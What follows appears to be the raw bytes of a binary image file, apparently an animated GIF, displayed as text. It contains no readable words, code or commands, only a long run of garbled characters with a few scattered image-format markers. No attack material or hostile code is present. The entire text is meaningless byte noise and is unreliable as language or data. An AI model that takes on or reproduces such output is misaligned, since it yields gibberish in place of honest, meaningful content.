(�@B5(0��!�8�2<�O��#)A	t�@����B�8��>P�ϺY����>�' �yС���?�K�C�SΥtEW�B?ɣ7BT�?u��\�i�ьP��	4���?XxF��KB|`�@q�����-4B��#P�	���5�A�H�g�*LM��կ���C)��f�X��\,�@:Ad��	3<N�f���,��˵Xt�9E%fB�0���$P� +��B
��/`AYF�<��@
+��0����]U`�	�u/�L�A9�� @����`G0����̣vK�;a��h��%!�@��{��q�L!�-Y��}ͅ&��*���q,����	��{��V�	d6��a���!�� ��F��
��\��IP���!O0问��S�k �bI�-�C ��[�H��z$D_�Cv@��8�9Z&d.\ &v� 0�\	�� ���p;���u�_��9��HP]���,�O�� ��R4���� ��Zp6�wՌ���@��<g@�BX��A4�#	���@!!���?�F#���x$�֡7������M��)o���| 	p9���20!:]�9p��P�,��U`؁?���q�_(�NR�(���:� �B���:�q�rܭ��x4�� ��O�bc._ԃ���P�)G#��J;�ƺyA�̀X*�$
T��ԃU���x$�RTe�G�p�R����VV4�@� �|�.��H���@��N�C�Є,�j�	V�?��<�\R�B ���B�qf�@	�d�J�y=�OKA�ƁNr@-�N���(� ��B�����KV���	P��hV���؅�![�*�(J#H?ʣ��e#xZ	)��^`� �`���k!H��2t=a�4.[Ё��yޕ�@���`��2a�*k���P�S���4�X	D���`	-�@@wS� �,�BR��.� Oxª���%� >�A���D�r̀��������O��x<3)��������:Y��� �8`�rL��� z��4��	
K���Ғ>� H ���|�] J&|��a�G�0A�r�O?k2I	���\d�� е��
sa��H��sY��l��؄uAU�1�d�x\x$�?t�׆AF=F?��f�8`,:�uw���)Laױ���=Db _(4:����ÜN8���8�	0@0[ģJ�b1�?�13;���$�&Ԡ0�>�'`�D� -9(v>�������(�a�H�!��p�),�Nw�V��tR H��"P3�e��@rы�����?,�z("	���m`������	��,� )p�,9�
W�7o�n	�0|�kwR	X`�$��` 	<��1�#z��*�,���v�I�f��]D��� �9d�)��|�����'��
��RÜ���a�0da
б.�p� �*�P	���<��V�$I��<eM5�l��`��z8A`��`G"z������c���@�p��d~��z g#� � >�a��'���@jH�m!���a#p�f`K�Y�Naoa�{�p	�P
���0���W-hԥ;�r�l�SpJ�5��� >�Wr�;]�I`=0#<p#� �V�!�[lf 	т�p
&��p��	,(�`
q
�@��	� �R�5>�   �6 @Ep˧ �����'I����=P?��7@v03p8 *�kf0	h����
��'�Y����4��$` 9�l�p��b�&�
��Z��e<� 1��r_���&qr�����P�i�
�(
��	� jHj8$8M`c\�5� P � o�F+Ph��
��
?�����LXBP�a!q< 5/% rr�Ix�w��i(�0�Ђf��)؉�R`Y]�I�8|���g�]�
��H�^��%GA�F`�a���������Vp0ң�1���� � ����`�`C��p	� X@˳P|apF3: }Ї�Z�i��ϰ�A��I`�<@�"`�0 �s@�������
��0���՘��Д��xC�E�N� u�P�I�R_8�@~#� �`'<6  � 9�}��*`��ظ��	� �Aa
��'�qxp �Ȋ�� ;�]�Թ���D���A�A� 8��-6�0p�<`E��`�*a3��	�Đ�ָ����`��@�@
�8b<�sp�p��(W� 8p{��a)@x)?!1Eqz��&K�1�3�F0��l�"y6�P��0�
�9���e�����W�	y �x|L0-������
�@��H���� �7@5  �i�����
����
Ψ���q
�@
�	�@o` ��5h|�8��3�T�i�Ї?5B
a,걒��#;h0�2@c3@u���)�e
��	�0��	�	t�	<����:0��YP �0`+4p�Ѓ��@�H�>�@P� �i�/q	'<��.���p 's 	� g�	�*�p��G�'�w��|!�x�)��pe;�\�I}�
��Eu��8ᐏa@1!40I��`Z����o��N�Z��	g�xa �@Q	�ID�u؆�:�k4�!��@�v�y�A���*�akR*0 c7�.D�ۢ��w�a
�`�HI��
	g ��V {#9P|�@p7�	���*a�沈Q�Ɉm7�&�y-*S!l�K�9gs���F	��b�V�E@w�F w�6�x �d��*��@�#�y�ԃ*��} #��#0j�jТ��kP]F�	����ZL�_�e@�a�8�I�k�IPz} �ڠ��u�e{�\@`�}�	��@P�F��HQ��`�"��L(�;� ��i�g.�^�xkh��"�VN����u`z  > �I2��>bz��
��B��@���!0`�q������`�Ӏ�P�!�����	��";��6�$,�t�`ۊ��̑�����yq����q�P�k��@Ҁ�0��� S��Io����V[�5P`Sx{-�tH�A� � � ���]��7y^�0B� �FT��s���hK�Q�Ł� � ؠɄp;�Y0����F�
	�g��-7�虴Ql�h�� �t��8T`]0Y$�����@�#܄lr��kТ��1���0[K h�W	隮";�K���d+PB`k@u0H�� �� �\;`\Pb ��`�C���*B��30n�*�up�+�k������S��/e ��kg��F��{q�0o�� ~l��+��s�����0#M�@KHc!%�$mp��t`���p���Ń��pY�
����p�-�9��F1�U�,��Gi	P�k 9� ���+�p0Q�e#;��+��������\|�^������V{��
�@�S�	bHc���F�&��ׅ �cϞT�� ��L5��(Z�0�0 �!'�4puP���@�)<����P����8�0����X������@�sS���|���n d���p  .�5L�=8� �E�����0�w�Qt`� )|��m��`R� �`��Ʃ�
�0�p	"���.yrT �$�����0���-�\�2����+=��d�4�f7�������p���M�+�� W +�@�� �PA�ؼKs��e�~�q�Uހ��ᷲ�pi@������ E���"��~������P̓�^����P)�	���`�P�	���
�P
Ab�		ǻ~1y0 �@����0�V �3��4 ��z^� ��K��QY�wyt��`�M��� (���ސrP` 	�p����� �`�%8���+`�l��p���2� �� P+ �x�E�k���B5�'pkR��w �pݍ`�`�ڐ�l�ۛ��9������9���x*�����y0�������РP5 ��|���-����K	-���n�@�����j ���`T�y�
�p�P��p�1I�4�J��y����@7 �ߊ"V�H�8ӧ��@V�::xiu�ٶ>����0}��|�PS���
��ɞ��줐
���1�!	�0��'����p ������� ������l ��`� �`���>o��נ� d`�	����Pɮ����p�������`	��|��ЇyP�@���D � ���у����<�T"P��_//tp���s.� �p���pߠ���`�
 ��رŊ-3���?[�KE�_-R��y��i�BM�"�����|���!AB�V ���?G���r��ѿ>�ӁÁ�	0��a4�&�j�y���5Do]ӧo�/y`%#�𘲰ň��V�Zk%.5ʓ'Q�X�ڴ1dt��y�&H�0����_"��b�۵(�<��C�5����Ԥ5�P�}� m�б�F�-���sHl��ZӦRK�ԨO�<�r�꟤u�4·7nn, E�.}f��찗��u�p�@�:�����#F�~�h�6}Ӭ`	Õ���d*"�zkK��H�š��4�#+�&�|���#`~�á�bq���!��a��@�"�G�������k$|��
I^�2K[ΪE���ɥ�ZR��!WFyE�X��6z��|�1����.�񮑅��~���&� �$���j�a��jJ§Hm	d�{���c�LF�e
2���z;ˡ�ւ�-�Hyk���Bm��k��� ����lZd�]z�&FH���&�`�5�q�k��U���Jm	�mؘ�+)�鴘q�]�!�T�N��7�ze!�����o�q���9����I�B���jXv���B�n�Hn	D�C�ܨr��',ߴL�R`�"�I.�v�s����o�!��D,@��9�XHEZl��>0!�.�����F�E�B*|��Gh	�)�x�f�iF��ѥ�f���XM��Tscw!�E�ؠ�n�	����O�hZ�&?9 �f��!��=�����t�'*���
)�h�Ӆ��t!Q��-o	)bK"��<u!����F���7�=F�a�>�n��H��J���6�����n���n�$��$�f�Y��c�R����f�\����`!F�&R(�����Јnx�V�0��0��5X���T��x`=ޓ�4�f�]�|&�#� �d��I�2f�c#w�S�0�Q\Df��ݖԲ.p��m�Xai�HD��ð˙�*�� B��INx-"I#6r���v	"�.H�
������&*A����!��a H3I�}����m8�F����4E�i ALp�Р08B@��/���҇C �Al�Yhn�A���K!��_&2Q	K\⇻)�X��A��m܅D�! ����#�DA(N2 ��V`����!�>����)�J P (~s�D��]ȗ��C�c��p!V��+�rP�	���7��$��Wxb��A�8�' d � �#�@DH����HޠJ+=P؂6s��2pc����gȧ޶�e,#��C�Ez��:l5�����>Lrr�X� � s+��� ����=��i�)�CB�+~A�-CJ1�1�7��#�e��#2��	y.�m��)A�� -���6�Q)8Tx�$xhT@$��f0���N�4�!��|�H#�pv6�!�j٧pc��Ў�<�C0�%e��A�$b	��!��xQ� �	��;��T+�p�2��!>=��߰���D0b�+\
�ٽ�����	�.D�p�3���,����(쨉>�!j6ˈ$,UM�"x�j�p �%!���m���@�B���i¼ �zo�^��� Ǩ�Czx��1�"��Cj7W��#��:phMR;�����?*;]�y �-Ć��Fb|���>B��"	%��r�1;d�,,r��?Ƅ�MT"��Y�x��S��i������#�`.�a���рp`� �` �6x�ט�~Fk,����b���q)1^AG!��B���o���cJ�-z0��emT�k��$�� �$���6p5�� ٟM�m��u0+baY���:Ƭ�_Dծ��B�P���� ��3{	��t7��5���8XA<#�� � �x�?��!b!���I�\�i0�u�<����6.c�1��.W!'�5��DQ��������^ ��p�H�q�$4ыh�D��'$<k�
H��E��ר�?�~�c��1ؚuT�"B��B��K�̟���3�?�c#���BҀ�hL��l�ы�	�#�G�`XDH���5�Q� ����B�����4s5f�ݮ	K�3P�@��7��y��X�^ȝ���z>�;@��	,�I�C�jxBK��Bc�Վ+�y~�C���/�1f�x!���+��v�D�����3���Jh���0�!�4�ш6�q7 ���t������ A808�"iH���p���P�X��~���-q)��͋!z����J7Q �0=���?Lk:�.@4`�L����C0B��Z���l�D�nh���~�8[ ��U�Q��⃅���W{'
��(y�s(���!(A88������C�=e� �����!X��@kHA�m �Ӫ�D��pp��~�yA���zi;��G�1��f�%*�W�#M�Q�s�7�9l���8+��C�(x48���x:@5 k�k`�nɆj��:$t~��a�1�;�لz˭�8�T�-���@�v�w��T�����Fp#���d�N:���Ѐ��!PųG�Ah��x8A���;DD��D��r��W��2�-=ʗp�����Y��x �u� ���L47P`8P��؀������kGH�Fhh�=��k>t@D��\(H�)�:�N|���/�$"��Ƈ0�Eタ��4ٛ�(h�t�(	� Ѐ�\��!��;�m��X�2��n؇�[Dt��4V@�z�=:���J��4s-"�Izx�(sp��4C�Hp>.p�>�pN��� 	x�:�GFh�>� A���z�:��sh�!rPP���*p��b�-уW���z0�s�F����2�r\��  !� � ,    d d  � ���'����̝#g�Cr��[d�� ?x$I�Ơ�o��AD�R��s"Af��1�
�P��Ǣ�
�5V��R���x�{w����!��o�@�V�xN�փ����G�E6A�H�<��%�vʕy��!2c�N�2^���OO,��Q�Y��d���S���!�'��?~��!X�߼����C� ;�Yc�k��C"���1XV��gCF��#J�D�'6٠ ���w^'�38�r�����!ڳ�y�U�+b���?����H}�I� �r�U��4�@�
$��\	#���
�V�7A
#��Ge�!��Q���:먓Ni�ȣNvm'�:{H�?=��I7�3�G$1�n���?,��z�uP�%l���Ă	ӭ�BB�a�
��K9GQ��wb��U򐓎W��:��Đ9��g���Aq������P:�0�d����� &\hSq̠+� /	�c�d����U��OD鐳��9d�@ ]a���?;��9�u�O��M��P ��*D�Fd ��?,"�v.���;H54^v]}��-��8�G�a#Ȁk�ډ5�;`��U�@B���������C�P%s3L9.��N<N	���V�'P�h���5�@�I-@�0
ˀB_~��O�&�t/�faP�� 0lP�=�A:��@	'LG����8��N�	m,�A��6�U}��^�8��O�2�`�A���i�� 3�e�J;���pPA����
ͦ �?0�rz�`�8�8�A�I�i�"ċ4l�?-��.3Ƞ���� mz�U���a8a��"� 
S��
 ��נ9�D�R���i<�w�����<����V���:x�A͞�w-��E`F4� ����g�B4(� P�<�0x0�⎣<%!�:M�R��4Bly@XP6�Y³�A���@
4Ht���eA&PΡ8@�ݤd(@A
( � �� ��0a����;B�S����J��Zq����T���xSpAZ ,d_������Xg#�?<@��J)"�8
�@�ŷ23���DUC��b!< �0T�L�@!�M�����,h���P�1�a`�	���
��Q)`R �T   P\QХU CU�Xј�zP�<TAOV��@)��@���x��@R�� wxl�x�#�<�3�1�P����d�>� 'Zp���p`���C�Ȋ�������1?�a<��p�p �� ?aAę �y�|8hBk��ѥyPvp��"��8�VS��_pB��O[�nx��3���8e����8��P����^�F,�[�<��t��	W���z�|�!�M8��8�˝ʕ���_v��C@��Z�5�`�S��4	2CH!]��� 
��"�H�w6D�@p����7�GP;��N�Qd��+0�A�@��P @.�� S�����|�So��8�P��mS� +O�ZL@o�Xs���� ��BTX�)� ��2��L���-H��l��	Z#50}�[�[GVR�9�x�0���|:���8@�t� n����:^,�
M�AN��&&Z�r��5��Qh�$�]*�"���0�b�%n�3�(B������X#�x�L��&t7�����Є%<�	K�NЂ���>H�~҂`E!@ p0A�XE&z!apK���?�&�yP�l(�@&0�]�� ������5�By�u�0xX�Y�B��)���>���93���Oh�?6� ����ņ����D%+Il�9ax��r��=�#�Vb2�`=X!�r�/�ga����7V��_v���7��N�B��v�:H*�!�]�z���'����P%h�?.`�P�Y	s��4!^nB��&4�8����0d�
NXB��r'�y	P1���� ��-=��.d�|�C/(��d��U��\��dQ"�����ࠤ9�����*`
^xe$J�H<B��Z I_�K����� n�7���=��^Q]�׍�ZS:�@98�������/��C��HhB�Є$&Ar-O!H�*���Q���=8�@�0
Ho�Š�J����E.bQ��#+�$)��JQ��҇�4u&����	:3�(��@�.e}��������h*���~�7O@�@x=���pI�A��1�P�"< 0�0y�`M��-�K��d8 ^�����p	fGr%�z���[�f`g`rX�jw>@ 1 	� ��h�`|��1��|[�� 9�q7�=��2�gs��\wB�~f��`� 
�	/Hr[���`� 	�0	�� ���UP{` Z� ����{���c�QY1��tD�'�B  }p5aO	.�m���R0���p�
��n��o8	��	��� 	&wq8�]�{G{dly�	�����@��p9L9�`T�'�3��#}8�'�dkhz��Ȋ��
��`�	� �����p
���x
e�iM�lM�M�p���	P$:�3A�����c	I��"{`R�'"" 7�Ӈ+%�.~n�Љ��	�`��
��1��	������@q
� 	&'+8P�� Ao� )��	���Г|��@��BFMu`5��7��M��#�BVa�vh���@(y��
�x�0���$�	��z8���x!�``p��
��
�F��`��cV`E�'�L	"0"��.@@�7�p�@��ъ�`
�P�����0?M0�y �wX{
�{=�b6:�������`1�09��!��L�p�������s'�RPr�g���Љ� ��
�0	��	��A�p�FR�$y�Q	p?$Ye�s�	��=�
���p&� pJ��7�0���ׅ+�qU�AI���I� 	��	�ɝ(����	�0��4 P�` >�U��`Pu��� �S���c���+��Rt�q~���K�B�{ ���f�a��`���p
�����M
��`	z�q@�.������w�Vao��	��
�T���PP%�PC��'P[5H���=p�Y�	��M�
��
�������
��	���ZɝĀ��0	yp$= � 0c�C	0p]�s��� �0�0�	M|yUGD`@ �Ҁ"q%0��u@lEp9 qM�
�������	g�	c������ 	`�S�r�	 �?t��5c[T�{�u���*� V�^q���%a+<�7��P3��(	�W��������@O*���g���y��$�3�@���:��f
�&�E��x��*�y)�c�PV@EPB 70/Ҙ.�Y9¢��&��	Q
�	��	�0�[_�h`
����ౖ�J]�s�s�)0c'�_����x�����LQ��``D�420�"a~��	��a���3�	�����	�0�W9g��p�`	�`	��R���< h{�uBU {ࢭ5���e^q��P��<�7`8E0�`�P��V���׭��	����p���{��{��p���@@w }�@��p�� `Y* ] x ���� \=�T����R�<k80A���	�D�
�`��7 mpQ	�k��j�c0r�f n�{����)c1�[3V [u�<�r ��)���$�Kl!�}A����u��m�Ep�{ 	?8�j
�x
����k� ��H��!�~�����h
vl=�{���
�E�Pe�E�9�D ��Ɍ2��%��r���6���Y`	�P	��Z`Z`��Q���{��:��q0�x�w��[
� �4P\�����;'�{�'��ѳ�06��Q�C{H�;L��6l .P�ۙ�����Z��{g�J�i��q0�) ����t (�U�\ஆ+!1���VP3��1����<�#8�7@j��l�� ��A�9pm_��� �h�_�Qp��PWy�^0Z�Y�qp���*̚!k ( �(TP��������C��'�2~��x��0��<P��jЄ@�0��W�qK�c���	�0N��Wi��GP�D+��r0\�M�Q��MJS@s	���)ED9Dz2�˻0�Ϲl7��r�G��m���Ӱ� ����k	P[K
�P	�{��g$N`^0D�up���0��`�Ё��Ʋ�S"�`:�7M9�5��3 ��k�D��� l@l�^���[	�@
�@
�ѵ�Kn�@wM �n�q`�1p� �F��N඀��� qmG�'�1'D /L��gQl �=�@H��l`i�ea	� rL|��@�Q<�-,P O�" Aw��d59��p�F@\�V�
0*!���;;{��zM���lEm�Ӏ� �0�pO�Y��!��<r�+��^ N�Z6Л�p2�ZuI�u �>��]�ͬ@I� ��`�졳=K28@r���-���@����p ��`�	f��ؗ�����'n�^���w�H����� c:�� -`�,�.*� ���Yt��D�'5�mE�����` �� �`TP	�0
� 
�h	���p�����R�u�7V@���`��U� ��� �)�P�&��IL(8����&�#�H��wp�EM��p�A>�� W�	��
�P�
� 
��	�0�P��e$�E8 G�֐з @
`� P @�(�)����L�TC�)�&!�+���l �D?Ѐ��W����`��� ��K�e����v����uP��v@� � ?$ )� �⯩����'@pI�ʱ�%PVP�P�@?>� р?�����`��
�`��س��a�Uj���%G$T V����06�6i�@o��- ��k,�0�0I�;��}�@l�@ڠB?��N�@�s �� � ��P�0� �� ݐ����~gg ����po7 ��C7�_$�T�}���W��: �B��Q�� �H�ʷ��@��A�v�7kW�pz�����j�*8��T�\���%K��<3&L0W����ѐ!2�+P�_ @��eOC�bE�_�3f���Cƅ.ب��Z5F����O�A��a��mڕ<�l��{��Z�j�JE�ɂ��erZ�QA=5�4��/��#B280P`��D��H���?V���
����2Z��qƅ\�ۈQ!Fh�Ycg�?����Iֱ�w��I��HP,�I�θ��t��Z�DB0�ÈRE����'��	4���Q�< A�k��M��G@� $"p����@�� 犹�Y`���Tf!��>�ēJ�٤M��Ct����7�@"�( ���#��c��b!�+���N��`�@``��i�b�FJG:�F��ц�,� Ŗ[��%�!�X`�10��*e���dE�c�|��'�@��8�jHj�U�q������H��D���x`�,,�o���K@��FF��BV��U/9A�%�j)�YJ�P�������{��;�c��<~X/�Ebqd�^���V��Nm(A	.��T��a�Z;���BԀo��ǐ)��c�a0l�8a���_��^G*��QJE���c}��&F�Y��E��Pd�Ev�őv1�>>���D�x����o��MD���j��F}�0��t%��b��Tj!&�+.h��X1v=�`��oA�kn(� 2P�D
2YP!p>��H�`�jXCk��A��qLh ��}�a�VV���jb���bR9�/R@	��,��R�ܛ|�n�I䅡�A�9�h�e�wa��C�Y�J��n��k�!:ˡ��~�+�H^�k/��)�WX�Y?�R��R\	�W\��>X�'m�F7Б3(���D���&+8AnƁ����@�F�^���>��=D���B�r�d�Op��.
��Ȑ��H��V'���~(���h��_��� @�A��h �x�������el h�h7�QD0���GҮ��7��m��+�a�-�j��.@��nb��NAH�Wי�#�Ǎ y#IP���Ă��o( ��I�`P��@DȌhe��t���"r�U��wG[����c�hX�[:E}�(EA�����0bw�hD
��8������x � ��b�	�`�`tD�F�U��������,C/{Q�ֈa=�nN��U*dغ�Jb�+6���@NU��A P+��~���f���0�p:�W$9JA�r���*�a�@L�SȃF*te����E�H'���Dl��e���+����hC,�A��q@ j�J�c�X�#@����p*�	Ȁt !w����� KI#�hF��h���ib�	QI�'��~��}�(X������L��Ж9e~��T��T`Ѐ7�
���"�6�A:�a
`p�-���d\mZ�)=�D?R������
�S^>�W��(F!�?�!��N
��H{Sᲂd� hA
8 ��`�� ����AE�ب�!�`)��kJF��N������<q[��6N`SX]�g�?ȡ�p���;9u����QPPT@B@��;Fk�;��7�1F��R�/���e�St����TB
�KdBY��)8Tc(��P�<k!cW�Br�7�qX1� ?��?��@�� ��@� �^xt �4��/L��#�p�+���(_A��ڂ�1D�݄%6q��܉�xiA||Ǉ�NOuĒ����\(�":�`k���8����`X�5���u�rL����@�+D�2����B�%[�N�Kܙ���2�5������{h��(�
z�PhV[H!��B`.L��APç�+j��i<l4aV��a��-�'k�e���S&.Q�3T��]�1���f��t��,
	�M�۸:�1�$�@@���gJK[�,8���	� DP�L��2i�&PhPI��̈��gIO�����Į�Q����)�����"��l`�6�k�6<����-�F9� ��@r#�1�o��8�V�� 	Y�"�VӋ�u�� 3c+:�,a[b ��h������l����1�DX�?�ߜ�+���u� ���a`��s��u���~��$^/[c�FdG��U�y�&B�A#�)��5�Ͷ�=!Ҡ����g����
؂r��w�� �@��@ǘ"bV�=��n��5}ǈ�����!����c��+��; ��W�MȎ ��c����8�?X�DhX� 9&�8�8 ?B�F�D��1a;V*�B(ٳ��Y�`���.O@��/��g�3Z��Q؄?�6���m�	��gZI������ �s��6��F#t
5���)�I�[`�_���ҕ�a�Z���� ��0��QK�ě3�)��c�:'�n8;�7��9��D�8�H&ٴ� 6��F���m��h(9@���
��b��_��{��c��|��I���d�5����=x� ��hp�;��8`�JG �XH�� ��� �:���7�:�h�i��B�C��X�v`9k���K	 ԃ��O ;B<`�,����I��A�F�gL9X�D�.#����m=o�pF �7Ȇ{12�3,�RQv�;vȋ�
9$FC��/��K��z�ȫ9��p�cуM�lB B:p#��;X
)3�����M�HЀH@@h@ix9��Bix�: ��pÂ`���:T@�ۄ]��1�G�;�g(96Q�9>h�X�:XDh�F��$@�hE`/��� �
�8 �� ��x�0�-��;H�z�u��8��Yj-�d��D�J���/ �Ȃ3I�M��p؆@(�Q�$@+`�>H�F`)����N���J�|����k�k@�; ��~9��K�[��;6V�99�1�,�M�!���#]�3M�Y ����`$�L����j)X
�h�MS �T�����B��kx9(�A M~��~�Y��b��_(61CBO��9/�L�dH�f�3wb�K��ku0�P�37@����X�6`�8������<����T�h@��@��S["~����rP���`H�$$VИ�<�2�(8�ZP�`lͫ96��V`u�o7h��k�A0#��8P�D�8��`�+�F˴��LB�:tp�C�SE�(r �2-�wh!պe�W���ˠ�C(W0d�#YK@�Mfh�xxwP8R'\�$`�h�Ch�"����= �T���41�+A�>p0'm �~т��6t�Q>�ل��x�[}\p�:�>JY�x�w��w8u8�!-V�#H+��J|=+�����RL�L�XmՆm��o o���u
s��vH�;��XM�>�=�M/ ��b<8�U$�V�{�zP�q0F �C��:XT��2�c�IŶ-���ҋ�o�G0����jPE�Lr�~8Te�h������1�/��x'��U���d����x8��|�A(X�AX�uʀ  !� � ,    d d  � �	HP�9s��;'��?�~���ߑB0�H��$E���EL�2�H9��?*��`Q�Ə(P!W�ݿ��|�;ǐ`���\��_S�E����ȿH1"P"F" ��re �@j
L��D[U�����.9G���L�?z��-�w��;z���Ǐ�@���E�,)����D��H֎�X�G��&4j��oÿ$H�X�bŊ�lِS��w�|6,�߁��Y~��(R�fi��@$D�P���/&������
�%\�0/s��2d�QA�V�*U�R�L%��RO	Ԕ;���v���@DTd�ED!D��P1E]��H��5
|0�@��	!�3�\�@_[\��9��cN�!F�<��`C
v9�(B�U����U<��RWDHe�eAP=�@ ���d���@�l!���F��Ã"6�P��D�:RYƧ�䐣�t��q�pC7�P���P�yaZ1� ��Y���
`��I�f�Lr�b�����H=��AG
i�;{ԠT]�	����r��^��ai^��@ `�i"�(�?1���@m*���0ÔTP欃X��	�<��T#=��D�BJ'�X�	/��¯*� ���`���?��'z�{��s�{p���8��Î;�C�R}4�cK�C+E�:��� ö�6=@��Y�Ga8��?�y����dk��#�օ8����S�$�s��CP=H�3��r�;Ъ���t|�����L���|��aT'|P�?H=��������@"�@�8�Zk���΀�C�"E������x���?'LKU
��U�Q�-�P�h^�i�_�f�{2( �?d��:������:��J�<�<�N,qT�ԕ��ð��:�O�D�'-�z0����H�M��w(h�
@@�Lob��
�@2;ŋ)�C�?ҁ�=��6{�@�U<�P"� �")��}MH�@���b��ޙ�-���(  ���
<�<��0��x	$Hنz��  h�s�K�;P�	��	��,�>0��0@/�&'7�I<� "�" ��1��VAL=�1��jT���� ��vp��L��L�}ف�3��<,M8�
V�P� .-H�RІ,<� S���`e�h�?���()�H�¢@�a
UD(�H��������4����.����fM=h\R�'p� � 	��
�$�?�O��T9�`Z�p�`	��+L�"�s�3z��`Ѓ�PD�L$�	V�',�hIV�=u�J�M�O���/�� �x�P�'y�z,��@p���p;8�Ad\��\�7��`	QXB��`�>��8R6z�eꠧf�4���p�7B��z );��pЂ*X*�����<���V�"�I�d��ea	_H|��?�B�0�a��D�E�r��X�53̀�H�W@�e=�	9hA���)�t.�ݗB0@��������2�.YA|ыl��PR(ʃe9�@L�<��[�Y!xt�-���0J�@Ux��P�)�@4Łv`T'�O��r���0<�)��*D���N��%���b�'� �$�w�i�j��|z��`8fea
�f��]'|���s��  �@]Q�?d���Osa8�m� TΡ.9]�p�0'�����Xd��&�׌Xȩ�װ/X�4����L >h��X!� 
x�&�B������(���V6��Y Y��J�א�Vh��)F�M�
�Ç�P��=�c�����┾�p��t��@��}�U���_�$vHO	�98���%p�E�"�`�:�@@<���Ѓ$*�H\Z Qp4K���
N�dr��� 	�૯@���2P��|g���
�"�	f��M$��K�^����N�����O�b������� O�B�<��`=x@�@���{_�56�=�B ��;��������HDfp�%Ո .؀댐D�䀾)�Apx`	;�(J�KHB e���Ѓ&\��c��)4�q0�@�,���!��ȅ`������d�b��Ѐ.�C��qMAz@��c	��'Ba�W�pfH$�m3<��fio��<� ��\A��ܑB��\ͣf��� 3�"`�=`F
a��?� o9�Є+�a�PX��G�/���ILb f��<��}���	x�KBСl��X�@v��x<�V��fP�uܤ��O�yfT#� 	��	�
�p}�7	��}�@	�p
��	� 	f S -�C'�j�0 W�  &WP	��1��W$,Ss���7�B  0�t�q. {��	�����	!��g
�@
��Y�;�"xR# �~ g! gy ���>Hq��b�^Q5�9�`��"d�a�[0k�`����
�p
X(�P}�p	�p
A�h���}��_H:P `  	���S~�~��
1��7>�#���6���96pV0V�o&p`���@��P�X�`�W��S	aP_�9P �z@ � 
�2 R <����
/wcQ��#��a!)0p!4{�<0��2-����
ш�(�
��	����`����lǆ;`�� �T) T�r����
��
�P��Ar E�;88 ��4 0�� W���ѐQy��}��ƠI���X��� 	� �M��� ��
�`g��t$� V���r4I��'�G��`��	�˨�E9�	��FY��p	�PM��
<p @ 0r� &T������mS/����D�;�Yp閮#{��ZB����@���p��	�y���	� `V�pC`�vu4 !�x��
�0�9$��r`< Qb=�x0�9 0 {�} 	��q�����	 �X�
��
�m`�L)4� `�9�pE<��w�$��P�᠒F�R��+p�5�WG�@r@(V��si���F���	��V�
�9�	�V@ +/6� Ĺ18`�
�������#}���E�<`9��uVjr��0&P�rP�`�0��
�
ʰ��@
��������`	��@ ��Pf���dc<Pa�}�D�9���V�Iq%!<�"7�{��06P���1���
�0�0�fz������p,���	�P	�V�E�x�!�R�A@V�x@g����k��@� Q�P*�5P��%�0�6Y
��	Tx���WQ��h	�i�W�q�]�] r�xE0A=���1��IO�A��*'Z�8�����=��8���Q���ps�	�`
� ~��e�w��pzp�E@u0�2 (��PG�B8���� �u�D�]�g��(3@��wT��Z�<p5Pl`(�@��I
�pa�ymj8&k��p	zYE�V�� `n��� �JW��
�@E6`��cT!�0�"0�0`"P�"l`�pv�W'q���z
��QP�p�i����wБ+@���Tz� �H"�s��J�g#���b���{*q��A��j0�8v	���0�����%�gбc�J�k�\1}�@�O��n0����R����[���`:aL5�5	4ʆk`�o`�cP	YL����1^�'�Qqp�\���fR)� !@pT �p7���� ъo�<��g��Ya��� �6 �UQ,y�0	Q�_�7�a9P�{��w�x�� ��Rb�)# e���G� :OTr��!��5	��ɼ!�v�]�ֽ���
� ��+g�peP�N08@0A�u�q0<� 
p 
� �bRh�I���
����%sV��qة(HAG0�!Ҁ��u�]K�c`��@
 ���	'�e vb�f���@\`ET�9�$���y���
�°DP*6Pz6�?6�ʙ!��Ӡ�����q:~)e`���8@6��b��Hp�ץ8s���%6N�:,�Q!bO[�h����́@� 1������ˠ���9�Qlg���P�  E0�vP7�� a�R(u �f�{@��;	AX�Ap��qi�l �0,��0� �`Pǅ���j�%�s]8^0f��&��L� ���RG� �\�*��+U��?D@Q��3r`�,-� � �͛V�Ԇil�-���
vQ0MP0- V`���7�9�ܾ��yc*@0f�{�R5`C��q= ?�&�-Y<�z\e]WP� y� �� 	Ƚ���XfM-��wp��/ a�x�` � p�^]P�\A�@�F�ᒯ�qpt���e.�Ѽޠ֒�
��
�
�
�)��0�ND\�7�����p/@`�I=��7�!�<��� ���B�>4�2`mpwP�0.�������~�0�0�
�|�t��\ȅ�IS=P�P��k ���d�:��k���P����<��`�P�p���р��Q��	����0>}�	��ps���e�TPw`ހ� %�=w���x>@b�~�
C+��%vQъ�;�m�����Y�`�PyQ�P�\�`
�X��:��w�pl����06��s i &`�&��+=� k�6p<��肰���� �� �@z`�����lJu�@
���7F��?�{����7@� i��g��VСZz{C�8�o2`<2�(3 �W0 ��Ph�� v(���a 	�Py�`$��P���<)�0���y 1]P�p���(� �z �`xT�͵^4 �[2`�)!xʦ֌p���6��)-�@��!F�
�Py�P
���0�L
T�	�0��`�Ԗx����Gp� P ��  �T������7��&3�Q�>.� �0l �p������ �w����O����N
��_u��	��	���su@���k� mF����
�����F�*05�lLF�P�� �` ��� l׾��f�M�l�Jv�X1[�j��+տ�H����#&��6i���X���c�M	�@��.{-�kW�:R` �E5X� �c�F�����/۴Aj ���c�*X�p��Kb��*����TF����S]M4�c��>Fp����M
-~�����)P��`BE�38^���A�?n��A4m6i���v�ޝ+]�5񘭺p��
dp�x��o�=u����-"FA�XLA�>��ݵ+�@� q!ÿ%&L�@�N5k����~m�^G�mڸ"Ijɭ7���.�H�e8R`�g�b%�+�G�F����G� 
Px�?��n��;�
8����@���>FH|�k��i
�X��b��bR!���.
�R*,�Y)�M�����'D��ƍ �`{�]z�%@@�.���<P ����9}&�������
=X��c82��,ႅX.⨖\�kURH)ŕR^�ǕQ@�$�8���D���������E������>��&P $
�&�j��}h �}�+*y�d�YfTS}S�ʍjN���ʕ�WH�p�?�#|�A�oҙc�dQ�����.�Eb������< ��4xo$qDHB�9�#o�c�{����@�IP�c�4�UOx�A�H��^���B�5�6�K��a��F� Ƞ+�胣����i� ,s�l@BMk�=�HM9��{�"�<\9�^��Y�T{��7Y3��7R^��I�0$�t�a��t�@6���Ez����'�PX�
*�;�@����tj�����+�@����g�}��B�#OE���¨��]a%6ٜG�Aǚ���
